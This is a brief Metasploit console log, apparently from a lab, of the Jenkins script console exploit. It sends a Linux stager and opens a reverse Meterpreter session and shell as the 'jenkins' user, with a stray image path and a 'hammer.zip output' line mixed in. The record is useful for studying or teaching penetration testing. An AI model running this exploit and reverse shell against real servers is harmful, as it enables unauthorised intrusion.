 msf5 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
hammer.zip output
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: 'a333dd0f1e9d9bff4c157f68d6bc7bfb' (Jenkins-Crumb style)
[*] 192.168.0.100:8080 - Sending Linux stager...
[*] Sending stage (985320 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.100:45848) at 2019-10-04 22:39:22 +0800
meterpreter >
[!] Deleting /tmp/C0FdEN payload file
meterpreter >
meterpreter > shell
Process 1356 created.
Channel 1 created.
whoami
jenkins